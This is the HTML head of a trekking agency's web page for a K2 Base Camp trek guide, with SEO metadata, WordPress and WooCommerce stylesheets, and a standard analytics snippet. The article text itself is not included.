

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasminetours.com/k2-base-camp-trek/
body_size: 34341
content:
<!DOCTYPE html>
<!--[if lt IE 9]><script src="https://www.jasminetours.com/wp-content/themes/BookYourTravel/js/html5shiv.js"></script><![endif]-->
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript"> var jbp_elements_ajax_url = "https://www.jasminetours.com/?ajax-request=jbp_elements";</script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.1 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>K2 Base Camp itinerary European adventure travel K2 Trek Guide</title>
	<meta name="description" content="Discover the ultimate K2 Base Camp Trek guide for European travelers, including itinerary, gear, timing, and tips for an unforgettable adventure." />
	<link rel="canonical" href="https://www.jasminetours.com/k2-base-camp-trek/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="K2 Base Camp Trek: The Ultimate Guide for European Adventure Seekers" />
	<meta property="og:description" content="Discover the ultimate K2 Base Camp Trek guide for European travelers, including itinerary, gear, timing, and tips for an unforgettable adventure." />
	<meta property="og:url" content="https://www.jasminetours.com/k2-base-camp-trek/" />
	<meta property="og:site_name" content="Jasmine Tours 1995 - 2025 thirty years of excellency" />
	<meta property="article:publisher" content="https://www.facebook.com/jasminetours" />
	<meta property="article:published_time" content="2025-08-29T10:18:00+00:00" />
	<meta property="article:modified_time" content="2025-09-12T13:36:38+00:00" />
	<meta property="og:image" content="https://www.jasminetours.com/wp-content/uploads/2025/08/landscape-shot-green-tent-near-rock-field-surrounded-by-mountains-covered-snow-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1508" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.jasminetours.com/k2-base-camp-trek/#article","isPartOf":{"@id":"https://www.jasminetours.com/k2-base-camp-trek/"},"author":{"name":"admin","@id":"https://www.jasminetours.com/#/schema/person/efc2ba2f854d20824459500148594b86"},"headline":"K2 Base Camp Trek: The Ultimate Guide for European Adventure Seekers","datePublished":"2025-08-29T10:18:00+00:00","dateModified":"2025-09-12T13:36:38+00:00","mainEntityOfPage":{"@id":"https://www.jasminetours.com/k2-base-camp-trek/"},"wordCount":2408,"publisher":{"@id":"https://www.jasminetours.com/#organization"},"image":{"@id":"https://www.jasminetours.com/k2-base-camp-trek/#primaryimage"},"thumbnailUrl":"https://www.jasminetours.com/wp-content/uploads/2025/08/landscape-shot-green-tent-near-rock-field-surrounded-by-mountains-covered-snow-scaled.jpg","keywords":["K2 base camp","Karakoram Traverse","Mountain Climbing","Travel","Trekking"],"articleSection":["Blog"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.jasminetours.com/k2-base-camp-trek/","url":"https://www.jasminetours.com/k2-base-camp-trek/","name":"K2 Base Camp itinerary European adventure travel K2 Trek Guide","isPartOf":{"@id":"https://www.jasminetours.com/#website"},"primaryImageOfPage":{"@id":"https://www.jasminetours.com/k2-base-camp-trek/#primaryimage"},"image":{"@id":"https://www.jasminetours.com/k2-base-camp-trek/#primaryimage"},"thumbnailUrl":"https://www.jasminetours.com/wp-content/uploads/2025/08/landscape-shot-green-tent-near-rock-field-surrounded-by-mountains-covered-snow-scaled.jpg","datePublished":"2025-08-29T10:18:00+00:00","dateModified":"2025-09-12T13:36:38+00:00","description":"Discover the ultimate K2 Base Camp Trek guide for European travelers, including itinerary, gear, timing, and tips for an unforgettable adventure.","breadcrumb":{"@id":"https://www.jasminetours.com/k2-base-camp-trek/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.jasminetours.com/k2-base-camp-trek/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.jasminetours.com/k2-base-camp-trek/#primaryimage","url":"https://www.jasminetours.com/wp-content/uploads/2025/08/landscape-shot-green-tent-near-rock-field-surrounded-by-mountains-covered-snow-scaled.jpg","contentUrl":"https://www.jasminetours.com/wp-content/uploads/2025/08/landscape-shot-green-tent-near-rock-field-surrounded-by-mountains-covered-snow-scaled.jpg","width":2560,"height":1508,"caption":"A landscape shot of a green tent near a rock in a field surrounded by mountains covered in snow. Perfect for camping scenarios."},{"@type":"BreadcrumbList","@id":"https://www.jasminetours.com/k2-base-camp-trek/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jasminetours.com/"},{"@type":"ListItem","position":2,"name":"K2 Base Camp Trek: The Ultimate Guide for European Adventure Seekers"}]},{"@type":"WebSite","@id":"https://www.jasminetours.com/#website","url":"https://www.jasminetours.com/","name":"www.jasminetours.com","description":"Specialize in Trekking &amp; Mountaineering tour agency in Pakistan","publisher":{"@id":"https://www.jasminetours.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jasminetours.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.jasminetours.com/#organization","name":"Jasmine Tours thirty years of excellency","alternateName":"j","url":"https://www.jasminetours.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.jasminetours.com/#/schema/logo/image/","url":"https://www.jasminetours.com/wp-content/uploads/2023/08/logo.png","contentUrl":"https://www.jasminetours.com/wp-content/uploads/2023/08/logo.png","width":186,"height":157,"caption":"Jasmine Tours thirty years of excellency"},"image":{"@id":"https://www.jasminetours.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/jasminetours","https://www.instagram.com/jasminetourspakistan/"]},{"@type":"Person","@id":"https://www.jasminetours.com/#/schema/person/efc2ba2f854d20824459500148594b86","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.jasminetours.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/de348535e997aab4284ed6fc1491d677e4618217e7cda9d3dae7ad375aab27fa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/de348535e997aab4284ed6fc1491d677e4618217e7cda9d3dae7ad375aab27fa?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://new.jasminetours.com"],"url":"https://www.jasminetours.com/author/admin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.jasminetours.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=1767091210' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1767091210' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='ditty-displays-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/ditty-news-ticker/assets/build/dittyDisplays.css?ver=1767091210' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ditty-fontawesome-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/ditty-news-ticker/includes/libs/fontawesome-6.4.0/css/all.css?ver=1767091210' type='text/css' media='' />
<link data-minify="1" rel='stylesheet' id='google-language-translator-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/google-language-translator/css/style.css?ver=1767091210' type='text/css' media='' />
<link data-minify="1" rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/google-language-translator/css/toolbar.css?ver=1767091210' type='text/css' media='' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/jblog-elements/assets/fonts/font-awesome/font-awesome.css?ver=1767091210' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jblog-icon-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/jblog-elements/assets/fonts/jblog-icon/jblog-icon.min.css?ver=1767091210' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl-carousel-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/jblog-elements/assets/css/lib/owl.carousel.css?ver=1767091210' type='text/css' media='all' />
<link rel='stylesheet' id='jblog-elements-main-css' href='https://www.jasminetours.com/wp-content/plugins/jblog-elements/assets/css/main.min.css?ver=1.1.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1767091210' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1767091210' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1767091210' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1767091210' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1767091210' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bookyourtravel-font-awesome-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/css/lib/font-awesome.min.css?ver=1767091210' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-base-font-css-style-css' href='//fonts.googleapis.com/css?family=Quicksand%3A400%2C500%2C600%2C700&#038;subset=latin%2Ccyrillic%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext%2Ccyrillic-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-heading-font-css-style-css' href='//fonts.googleapis.com/css?family=Fredoka+One%3A400%2C500%2C600%2C700&#038;subset=latin%2Ccyrillic%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext%2Ccyrillic-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-font-icon-style-css' href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bookyourtravel-style-main-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/css/style.css?ver=1767091210' type='text/css' media='screen,print' />
<link rel='stylesheet' id='bookyourtravel-style-css' href='https://www.jasminetours.com/wp-content/themes/BookYourTravel/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-style-pp-css' href='https://www.jasminetours.com/wp-content/themes/BookYourTravel/css/lib/prettyPhoto.min.css?ver=8.19.59' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='bookyourtravel-lightSlider-style-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/includes/plugins/lightSlider/css/lightSlider.css?ver=1767091218' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jasminetours.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.jasminetours.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1767091210" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KFTQFZF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.jasminetours.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KFTQFZF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
